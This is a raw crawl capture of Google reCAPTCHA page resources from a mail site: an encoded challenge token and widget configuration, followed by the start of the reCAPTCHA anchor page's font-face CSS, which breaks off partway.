cZbgLCv8O7wqIzO1rDgkjDvSDDpcOQdcKww5NOWsKdwrbDgWLChkfCmiLDo8KwIG4WwqZNw5jCkWHDkxwlw5VQDio/VcKOLsOmw7TCucOhOXnDuMKqRcOxwrEkbsKDw50Ew7jDmRksScKNIhQEY8KpwpAhw7XCpT/[base64]/Cp8Kfwo3CpibDhxkxwp1UO1FWwpXChSRMw7xgw4vCjMKaw6/Dl8OcH1s2wpJpwo9dHMKCPE/CnBHDkgtZw7nCvsKpLMKTT1xhwpZNwpDCghQYZgYKKCRKwr/CvMKPJsKIwqnCncKaDjgmKjoZF3/DowbDg8ONK07CgsO8PsKEYMOLw6Mgw5E6wo3CmEdPPsOlwpEzcMO8w4LChsOOPsOsWArCjMKdKS7CssO5AcKQw6bCkUTCjsOnw7XDpGDCnyXCi1vCsDcDw7Asw5M9U8ORw6AsQjBzw77ClQrDgMOjXcKcJmbDv8KNw7/Cgl0gwoZ0JsONw55qw5RTf8O3BsO8w44MfXEKZcO9w4VaEsKvw7TCjMKBPMKXRsKTwrjCsn93OSIgwph6bAbDinrDmWxMwonCpUxPcMOkw5/DlcKqwpt4w4fCjHZfEMKHaMKdwqxMw5/Dv8OcwpDCvsK4w7zCrMKUbXTCpyd5fsOEFFBjMcOmO8KxwqDDn8OtdCzCqFvDtTnCtTVhwrBPw6A9IsO5wrjDtT8/MEZHw4AoMH5OwpHChVlIw7MjwocpwrhwXMOHYHIBwqXDgm/CuMO5wo3CgcOgwotJASrCo2A9w4nCncOWwpEzwqoNwpXDmkPDu0zCj8OUX8K8w7IxTRZ6U8K2fsOWQHh1Ol9XZMKIOsOZVMOfw71wFSNWwqnCqsKhf8ONBsO8wrzCm8KRw6PComLDv3cldMOWUsKPL8OkFMO/KsKBwo4wwpIKw4jCmMOWOmtmX8O6w5LCtlrDjWNTAcOpAhMLKV3DoWxCBk7DlTjDucKUw5rCjlBIwpjCv2UjBkpkesORwoEqw6F7w6dQB2fCs0QPwrtdQ2XCiU/ClR3DgcOJw6HCsCRGOsOiwqjDqsOZEFAMDFdvwo0keMO+woXDnkJywpJLWzw8w4B/w43CqAQEZBdWw51Ob8KsOcKFwobDocKQw7F8w4XCtiXDosOmwr8fOcKrw7NzwrpYHnUKw7cUaMOwKwLDtMK+C8O+esOrK8KBIcKrQD3Cj8OiUMO+wqY+Mz0DwrnCvxjDkw3DgsOmGR7DqUcMwr5XGMK/wpRxw50aecOtE8OgEyUZCFAJw6w2wpnDnjjDjAASw6HCrsKWZQ09C8O7wr7CoQY7w5AyI8Osw63CtsOIwq7Cj1/CnV5geEc4B8KTGMOhZsOlX8KzwoJtw5Vsw74wU8OPwpNQPMO3aUpLGcORwqUyw6rCtSIrFwdrw49jwpvCgRhywr/DkMO0SREcLcOjQHLDtRrCp8OXC8OxMVPCt3bDgMKKA8KRw750w5zDv8KlKlHDrcO2e0hUwo5waAPDtQ3DugvDo1/CtjVKw6Egwo9lw4tiw5wzw5DDtMOuYMKBScKEwqXCvcOhwqxTXsORNizCpsKHw7LClcK2woQYO3bDnQTCsMO7aTojw4/[base64]/CkHPCkcOFW1cYLsK7M31YPFTDllNjNsK4w45zU8OtVBTCkT0bcyrDncKiwpHDpcONw7jCjm7DjsKcLnvCt8OpwqjDs8K4w5doH3klwrN3McKXw45Bw6kadMKeMhPCvMK3w7rDhsKUw5fDsAchwpwmZMK5w4DDmw/[base64]/w6ROw5R8w7DDvUADKkbClcOTa8Oaw7VGw67DgRLCp3wew7xDw7bCqDrCnCVIDcOgG1vDo8KrLE/Dlj06HMKlwpLDrsK0RsKgDGp6w4VYAMKqw6bCtcK0w6LCn8KNQB8xwprCrytuJ8K4w6LCoVYaOC/[base64]/wqPDrhLCrU4KbCdTw6XCoCPDuTjCmBVEwqzClinCq3wTw7c9w4/DjBzCtMK0LcOQwo3DvcOWw4QqOAd2w5tvP8KewrTCgEvDpMK5w4tLw6bCsMKKwpPDuhd+wqLClQcDYsO/DypEwrzDh8OTw6PDuid9QMK/[base64]/CisKbwroiw5/Cs0/DisOWLXF2wrLDr28kMMKzS8Okwq7CisO/w5HDmGjDrcKffmwWwoDDoRPCimjDtHrDl8Kywp8NwqjDisOnw6dxXy1BKsK5TFUjwpHCtANZOxliQsOkBMOpw5XDgAQLwrPDjBF6w4TDkMOiwoV7wpbDq3HCoyvDq8KiacKodsOJw44lw6Eowq/[base64]/[base64]/DusKfw7HDlsKSfjBzGAt/MxF8wrxbwr7DksOgwqjCpn/CtMKqMTAAwpQPDmIrw6Nya07DtBXCkC8VwpZ0wqgTwpUqwpgRwrDDgVRILsKpwrPDqRthwrXCllLDk8KWXMKXw5TDj8KjwqjDkcOZw4zDgRbCkWVew7HCnRJHE8O7w7EQwojCoSvCs8KrRMK9wo7DiMO/AsKCwoh1Jw3DhsOYTg5/I19HM0RsFHHDj8ONfV8Dw79jwrgXGDM8wprCuMOtF1ZQQsKqHVhtQS8XV8K7Z8KSKsKUH8K3wpUnw4lDwpcpwrkbw5BUZDYVNCRwwrQrIT7DiMKgwrBBwo7CpXbDrSbDoMOdwq/CrGvCkMKkSMKYw7NtwpfDhmIYIgwxHcKWDAYPPsO3BMO/QTrCnR/[base64]/CuF1GFsOZw41zwr3ClMKCe8KuRCbCkyzCijjDvVkiM8KqcyXCmMKPwrMzw4EcPsOAwrXCrT/Cr8O4bhnDrHB4MsKpdcKRNnrCiSLCs3/CmltFVMKswpTDoBRPC0dzVhlhRmBvw4piBAPDk0rDrMKaw7LChlIBbFrCvDwcOFPCu8Ojw64raMKNSFwywp1UV1x4wpjDjMOLwr/DuAUSwo8pR3k/w5l+w6/CtmFWw5pqZsKGwo/CpcKRw7kxw6sUNsOBwp7CpMO9P8Kkw53CoEXDjFPCmMOmwonCmhF2FlNxwr/DoXjDtMKCVnzCtTZBw5DDhyrCmikuwpdfwrTDjMOewrszwofCri7CocOIwr8/SgF1wpgGEMK9w4rCgXvDsEPCvQ7CkMODwqRIwqfDv8OkwqrCqwUwV8KLwonDpMKTwr4iN27DqMOnwp8Xf8KswrrDm8Ozw6TCsMKxwrTCmU/CmMKLwrA6w7Fxw5BHKMOfUcOVwoBuCsOEw6rCicOhwrQNYwZoWDrDlxbCnw/[base64]/CvQ/Cin3Do8Knwr8iw4YdeBYTw6LCkyPCjsKVwphAw6fCmMOuWsOCwrRJwq5twozDqlnDt8OgGl/DqMO6w6LDlsOwX8KEwqNGwpAEc2wBNBlbLmTCj1RxwosEwrfCk8O7w5jCqcK/PsOmwrInQsKbdsOhw6jCn2xFGRnCvHrDnR/CicK+w43CnsOAwpR4w4MSegbDgR3CuVDChxzDsMOFw4BsE8Kxw5FzZ8KWFcK3BMOZw7rCisK/w4ZawpFIw4fCmDAxw5cqwqjDjCNeRcOsZcKDw7rDk8OZUyo5wqnCmi5Ofk93PCzDksKmbMKhRAgdXcOncMKqwoLDrsORw6rDssK/O2vCqMOsfcOFw6jDuMOGSELCsWgfw4rDhMKvdDfCkcOGwq/DtlbCl8OCWMO2VcO2TcK8w6PCh8OgAsOowql5w5xkHcOrw7hlwrwOJXg4wrplw7XDqMKOwpRIwoLCssOsw7tcw5rCuyXDj8OVwqHDomYWaMKVw7bDk35jw4F+RcOaw7kTWMO/JgNMw55ETMO2Fionw7syw6hyw7NEbDl9JBvDqcOKRwPClEwaw6bDlsKYw7DDtkHDgjbCrMKRw7gOwp/DqWpsJMOBw78zw5fCig7DvhTDkMOKw4TCvBTDhcOvwrPCuHfDl8OMwpnCq8Kgw63DnVwqQMO0w4Raw7XCosOKe2rCr8OVDH3DsiPDmhA1wpHDkR3Dsi3DkMKyCk/CosOdw51MWsOMCioXDBfDrH8zwrlBKCHDhljDqsO3wr4xwrYbwqJXHsO5w6lsNsO/[base64]/[base64]/DnVLDvggEw7HDswXCpiQKf1XCvkk5wp7DtcO6w7/[base64]/CksO+w5kOI8K6JsOPwoDDkMOkDMO/w7HDkHNVUcKaS0gdWMKPwqB0eVrDkMKBwox2UURhwrIXRMO/[base64]/wqtsw6PCqsORwrDDsF7CiyfDol0NQcOac8KFwoJZw57CmjrDosOADcOWwp0jMgQqw5dowrktfMO3w7IqOwFrw5rCnlIJQMODU0/Cvht2w68xdDDDo8OsXMOPw7fCv2oOw7DCo8KWKinDoUgNw51HTMODUMOwBFZbDsK3woPDu8O8Dl9VSx5iwpLCgG/[base64]/DpcKlEMK4w67CswHDp8O4wrXCkGjCkSFYwpAdwr86H1bCscOdw6PDosKpcsO7ByPCsMOqexwaw5YcBBfDjwDCk30TC8O5ZXHCsVfCrcKTw47CgMK3WjAmwo/DssKgw50Uw6E0wqvDuRfCocO+w7ZMw6NYw4JiwrBxOMKQN0TDv8O9wq3Dm8OZNMKYwqDDqm4RUcOeWFnDmlJtccKGP8OHw5hYVVxJwoUZwrfCjcOoYiDDsMKAEMOZBMOgw7jCjypXc8KwwqxgMk/CpDXCjB7DrMKHwqtFAm3CgsKcw6/[base64]/RcKwwo3Drlo/bcKeK0TDlQFRw4orRyjCtMOyw4Ytw7HDp8KyWmEhwpBwT0ddwpFUEcO6wrlUKcOnwpvCqh40wofDosKmw6x7XlQ/McO6RjNTwrh3cMKkw6vCvsKgw6I/wobDoWdAwrtRwqdXQVAoHMOxAnvDkHHCvsOBw6hSw5RXw7xOI0J2AcKiLw3Cs8K/WcOcD3h+RR7DkX1pwp3DjmxcAsKQw41rwqZtw6Yywo1kREh/G8OGRMO7w599wqRhw63DjsK9F8KjwrFrAi0jUcKqwqJkTCw/eR8gwpnDgMOSFsK5BsO+E3bCqwnCocOMLcKLK2VRw7HDqcOWa8OCwoF3HcOEImLCkMOMw5vCl0nDpjcfw4PCqsOWw70Kb1EsHcK4LRvCsEPCm0c1worDlMOPw7jDvRvDpQhsOwdjWsKWwqgnOMKcw7t9wocOLMK7w4/ClcOTw7ZswpLChAgQVQzDr8K8wp9EU8KvwqfDuMK3wqvDhSQtwpA7GRUFH0QEwoQpwqRPwo8FIMK7GcK7w5HCvFYae8ONwp7CiMO/FncKw6HDomDCsVPDtynDpMKXe1MeI8OIecKwwppJw4PDmm/[base64]/CgMOJCMKxfBbDrcOLAyLDgklhAcOTwpfCncKeRsKMa8KEwqbCgEPDkk7DqALClAfCncOFKxENw4hOw4vDicKUHlzDvlfCkiMIw4fCusKDM8KBwpsVw7xmwqzClMOcTsOLNULCicKCwonDsinCnEHDrcKHw5JoDsOiSg0fUMOqCsKmH8KWIEY/PMKbwrItNFLDksKdZ8Oow5dYwqoWaCh1w69gw47Dk8KHccKWw4AFw7DDvcO6wr/[base64]/DsQ3CuX55w5bDgQImwo/Ck8OYPcOxbcKrw6PCsgUkcTbDhSVXw75HIgXCtT9NwqvCrsK7P3wNwroYwoQ8wqFJw7I8LMKNUsOLwo0nwqUEbTXDmF9wC8ObwobCiGB6wqg6wo/DuMOePcO4NMOoWRgtwpk6wonCs8KyfcKYFGh7P8OrITrDuX7DgWHDr8KNWMO/w5gHEsO9w73ClnY8wpvCqMOCaMKAwozClSnDl0J/wpwpwpgRw6Blwrs8w6VtVMKSeMKcw7bDocODe8KbKj/DnBEDUsOywp/[base64]/EMOjD8KpQMK4wp0rw41SUREoZ3ccw7LDplDDilx9wqnDs8OUYgUtOBXDscK7GwhmH8KlMTfCj8K9GxohwpNFwpPCs8OhYkrCvTLDo8KAwojCqsKhJTHCjlLCq0/CnsO4FnbCkBkhDi/[base64]/DhkYCw6zDkMOFXGfCsQojaX7DrTIEw4EfO8OeLCjDtwDDnMKQDmQrGwTClAMWwo4ce20twq9GwqkGURXDusK/wqjDiio+YMOUZcKVF8KyZWo7BsKebsKPwr8pwprCrzhqFxDDkTEnK8KAOn58JBcfHnMeXD/CkXLDolLDvBUBwrYqw68rRsKrUHU4NsK9w5jCpcOVwpXCkXtuwrA1bsK1PcOoF0zDgHRMw7R2B2jDrgrCu8ONw6PCoHpvUAPDtR1rRcO5wox0ID8/d2BrS2YXBnfCplHCm8KtD2/DnQ3DgBLCrjrDvx3DoTrCuXDDs8OCBMOLAVLCqcOdGHpQFTgGJw3Dn2cvUjxWZ8KKw4TDr8OUf8O4YsOAA8KKQTgVXVt1w6zCt8OCInpIw7nDkXjCmMOBw7PDuFrCvmgXw7B0wrNhA8K0wprCnVgMwozDpkjCt8KsC8Ogw5kPF8KLVAQnJMKFw79+wp/DnA7DksOTw7fDnsKqw7Qcw4DClmfDscKlB8KSw4rCi8O0wrLCh0XCmXdpW17CsRAIw6Ygw7/[base64]/DmMOvwq0zSDhKM8KUwr9JLMK7w5dqw7XCocK3KSU2w7/Cq3oZw77DuAJHwoEYw4FuUHDCqcOvw4XCq8KNVRbCpFXDosKuOsO0wotcVXfDiWDDrVJfPsO7w7Vtd8KIMRPCqGDDrV1tw7tPazHDm8K2wr4awqfDk0/DukhuOyFcN8OgAHBdwrdEO8OHw4JbwpxOZTQtw50+w4vDq8OAFcOxw7PCvQ3DpkQlYnXCscK2DBdEw5bClRfClsKQwoYpaC3CgsOcFGTCrcOZJHo9VcKKdMOww4h0QHTDiMOPw6/DpwbDssOsJMKgRsKkOsOceDVnKsOVwrLCtXtxwoJSIn7DqQjDm2zCvcKwKSIHwpLDm8O/w63CgsOqwqVlwoE9wpxcw59Jw7pFwozDl8KYwrI5wpg+MHLDjsKFw6IBwqlEwqZNEcOySMKkwr3CtcKSw6YwDwrDtcOOw6fDuiTDv8KFwr3CkcOzwp1/[base64]/[base64]/wohDwrZBwoMEwopMwqgmwrTCtXXCtDgCWsKVWBE2ZsKRMMOGFlLCrWtfBlV3Ax8dLcK4wrl6w7Enw4LDlMOBPcO4LcK2w7nDmsOfXEjDpsK5w4nDshsMwppgw4/[base64]/DgcKGw4gCOsOJcMKgJMOEw5rCoMOWDsOnYxHDuwsjw70Cw7PDp8O8ZMOLHcOjPsObEXIkAQzCrBPCjsKVARJlw6Yww4XDpVZkZCrCn0YqUsONcsOiw5/DuMKSwpjCsjzDkn/[base64]/wq0kwqBQwoTDvkQIwqsLbWLCm3QfwpnDhcKOPRECJVVkQjLDpsOVwp/DmRRXw4c/QBRSEFQswrIFf141GW0PC13CpAZCwqfDoWrDusOow5fCgCFuKA9lw5PDrFPDucKpw4JawqFww6PDqsKiwqUNbh/[base64]/Cs8OFwp/CkizCicK6bsKwFCseZsKmwoR4MMOjwokabMOywpoFe8ObMcOSw6Y1JsOTJcOwwqXCm15Yw5Aac0zDvWvCs8KPwrPDgEYVH3LDmcOMwp0vw6XCtcOTw7zDn1zDryUvGBo5WsKEw7kpYsObwoDCk8KOQcO8CMKmwqN+wonClH/[base64]/wqQcw5lcJj/DmXRtE8OjwqRawrXDtTRBwq1TJMKTYMO0w6XClsK5wpDDpEUuwp8Mwq7DlcOOw4HDq3jDq8K7S8KJwpPDvBxAFhBgEBjCmsO2w5ZAw6hhwoVqH8KSJMKnwqjDp1HClAcWw4NbD1HDuMKEwrccdUVqK8KywpsPYcOeT1RGw5scwoMiAiLCh8KQw4rCuMO/cyR/w7DDt8KswrnDjSnDjEfDj3LCl8ONw6tGw4hiw6nDszDCjDxHwpt2cAjDtMK0PxLDnMO6LgHCl8OxTMKDVy3Do8Kmw7jCgFMbFMO6w4zDvgY2w4BdwpfDgBQLw58ySgB9fcO+wopSw5A8wqkMDUVzw6MbwrJ5YCIaPMOsw47Dum5bw75DEzQsd2/[base64]/[base64]/CpwpzwoPCmwbChQwPw5/CkMOdWxvCg8Kxb8OZwrN2PsK9w6Rkw4Ycw4HDmcOVw5d0egbCgcOZAmlGwpDCrBA3Z8ORFljDmQscP3/DkMK/NmnCg8O/[base64]/[base64]/DgQBUbMK1AWTCp8K+cwQVccO5fExow6zCvX4uw5h0D2jDlcKpwpjCp8ODw77DocOkcsOZw7zCtcKSScOKw5LDrMKdwrDDklgYZsOBwo/DusKUwpkjDBgYbsORw4vDuDFZw5FSw7LDnlp/wp/[base64]/DosKIKl3Dt2hndxDCqi3Dmk7Dt8Kgwpt+wohKNwXDljoPwoLCpsK8w70vTMKCfDbDmibDhcK7w6tAb8ODw4xBRMOyworCmcKuw5vDksKYwq90w7YRd8OQwqsPwpHCkh5jHMObw4zCuSNewpnDmsOHXCNYw6c+wpDCgsKowok3EsKxwpwwwo/Dg8O2AMK/N8OpwoE4IADCu8OdwotFJBXDg2DCnikMw7fClUYuwoTDh8OjL8KcNz0AwpzDmMKjORXDmMKgImPDikvDqjrDkSAobMO8G8KEGsOmw4d6w7wSwr3Dh8KmwoLCvjXDlcOowrgIw7fDv1/DgEpMNAkBKwXCkcKlwqAGBsKvwrxMw7ZXwokGccKxw7zCn8OqMg9LPMOTwox1w4LDkSFhKsOnYljCnsOzbcK0IsOTw4xlwpNKQMOdZ8KxMsOIw4DDjsKWw6jCgMO2AQ3ClsOIwrV/[base64]/[base64]/w6DCtcKvwpfCm8O3dMKWXx4ew4hifsOwwpvCrBLDkMKewp/Co8OlMirDriXCicKwacOUI245J3QWw5HDnsOuw70cwpc+w7dPw7B/IkIBJ2gbw67Co0BqHcOGwrvCjMKpfRjDicKtdkY1w7xqLcONwoXDgMO/w6B1IGAVwq58eMKyFAzDv8KfwrUHw7vDvsOJG8KXPMOkVcOSPMOxw5LDrsO8w6TDrAfCusOvbcORwqdkJk7DsybCrcKgw7fDp8Khw5TClnrCt8OewqQ1bsKWZ8ORfUUQw5V+w70YRFo0DcKReQrDoT/CgsKsVSrCpWrDkmkqKsKtworChcOSw7BRw4Axw4l8dcOsS8Ocb8KrwooMWMKDwpodGx3Cn8OsUMKkw7bChcO8YsORJAXCnwNow6JJCjnCgBVgIsOZwonCvD7Dgj5UF8ObYDjCuiDCkMOPUcOewrPChWN0McK0CMK/woVTw4TDmFrCugNmw4DCpsKdfsO9QcKyw4Znwp15WsOIRAoKw79kUh7Dl8Otw59JNcO1wrbDu21AIMOFw6/[base64]/[base64]/Cj3TDnS5ewqbCnj/DhsKRH2B7PVHCq2TDgsOkw73DsMKDV1vCtW/DssOoU8K9w4DCnQUTw6oSPcKqWQhyUsOjw5UkworDrmBaSsKIAxBew57DsMKlw5vDusKrwobCkMKpw7MtC8KjwoxrwrfDssKIGmMuw5DDncK4wpjCq8KkZcKsw6sRDUNnw59KwpVQJDFfw6I5GMKCwqQOVgbDpRhcQHnCgsK3w4PDg8Osw6dsMV7CtAjCtz/DuMO8Ly7DgBPCusKkw7BPwqfDicOWX8KRwrAZPwV7wq/Du8OffARJGcOBY8OVGUvCmsOawrs/MsOvIi1Iw5bCgsOracOzw6TCn0/Cg2EpSAAhY0zDtsOewonClG8/[base64]/[base64]/DlyHDkcOuYMKSwrzCk8KJJzLDtB7CmsK8FMKTwqXClmFkw5bCv8O7w4VTK8KNA2fCjcK/SXN4w5jCsjJFWsOGwr0HZ8KSw5Z6wosaw7Igw60hbMKqwrjDn8K3wr/Dj8KtIW3Dr3rDuU3CnDNpwpLCviUOPcKRwopGO8O5QR8hETZDAsOhwpTDrsKhw7zCqcKAWsODUUETMsKgRFQMwrPDosOBw5vCnMOXw60Yw5R/JMKCw6DCiyzClX4ow5EJw6UUwprDpEMIJRFIwoNbw7PCm8OAa1Q/U8O5w4EZO25YwrdJw5UTLGE2wp3CvVbDqFcLRMKwNhHCmsOLaWNkCRzDssOfwqXCizkFUcOnw4rCqj9KEHbDiQzDh1thwpNPDsKww5XCo8K/[base64]/CqcKGw6rDnh/DkWYiU8KPEy7DlFvDrsOUw50kPcKHdwMnRMKrwrHChgHDuMKQKMOiw6/Dv8KjwqoiVgvCixnDpicew7ldwobDjsKuw4PCisK+w5DCuDBxR8KXd2ECVWnCv1E3wp3Dp3XCrl/Ci8OnwrNrw4cAEsKlesOGH8Kpw7l7SUrDk8KuwpcPRsOkfBnCtcKywqzCoMOmT07DpjsOdsKEw6bChXjCvnPCnAjClcKAMMO7w4p4PMOFVzQedMOvw4bDqsKIwrRDeUbCi8ONw53Cs2bDjzfDqH8EJcKvbcO3w5PCmsKTwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223ZXLucN9Wig9FYPChxDNayv/Py3/7v/qe5p3vbclddo\\u003d\x22,1,0,null,1,1769005177843,0,0,[138,199],null,[163,183],\x22RC-nzeUaaV6NguTrQ\x22,null,null,null,null,null,\x220dAFcWeA7uyw1c3N0VJSr64CzDFrLzETV4-dvlMk2qaMFtq2qFEGKxgB00EoEc9d75mLMyFRVKvxwaX-rFqKjFSruXJJmBxz1eNw\x22,1769087977756]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5rtg5ti1ugce
body_size: 49035
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
